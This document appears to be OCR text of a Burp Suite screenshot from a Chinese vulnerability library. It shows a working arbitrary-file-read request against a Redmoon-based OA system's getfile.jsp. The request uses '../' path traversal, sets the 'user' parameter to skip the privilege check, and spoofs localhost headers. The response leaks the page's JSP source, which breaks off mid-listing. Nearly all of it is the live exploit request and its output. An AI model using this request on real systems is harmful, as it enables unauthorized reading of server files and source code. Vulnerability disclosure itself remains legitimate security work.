 Request
Pretty Raw Hex \n
1 GET /public/getfile.jsp?user=1&prop=activex&filename=../public/getfile&
extname=jsp HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 Cookie: JSESSIONID=1BB65FE253C6F681FE249E5F403BBE4B; skincode=lte; name=;
pwd=
9 x-forwarded-for: 127.0.0.1
10 x-originating-ip: 127.0.0.1
11 x-remote-ip: 127.0.0.1
12 x-remote-addr: 127.0.0.1
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-disposition: attachment; filename=../public/getfile.jsp
4 Content-Type: application/jsp;charset=utf-8
5 Date: Mon, 09 Aug 2021 04:26:55 GMT
6 Connection: close
7
8 <%@ page contentType="text/html;charset=utf-8" %>
9 <%@page import="cn.js.fan.util.*" %>
10 <%@page import="cn.js.fan.web.Global" %>
11 <%@page import="com.redmoon.oa.*" %>
12 <%@page import="java.io.*" %>
13 <jsp:useBean id="fchar" scope="page" class="cn.js.fan.util.StrUtil"/>
14 <jsp:useBean id="fsecurity" scope="page"
class="cn.js.fan.security.SecurityUtil"/>
15 <jsp:useBean id="privilege" scope="page"
class="com.redmoon.oa.pvg.Privilege"/>
16 <%
17 String user = ParamUtil.get(request, "user");
18 if ("".equals(user)) {
19 if (!privilege.isUserPrivValid(request, "read")) {
20 System.out.println("警告非法用户，你无访问此页的权限！");
21 return;
22 }
23 }
24
25 String filename = ParamUtil.get(request, "filename");
26 String extname = request.getParameter("extname");
27 String prop = request.getParameter("prop");
28 if (filename == null) {
29 System.out.println("缺少文件名！");
30 return;
31 }
32
33 filename = filename + "." + extname;
34
35 Config cfg = new Config();
36 String noticefilepath;
37 if ("activex".equals(prop)) {
38 noticefilepath = prop;
39 } else {
PeiQi文库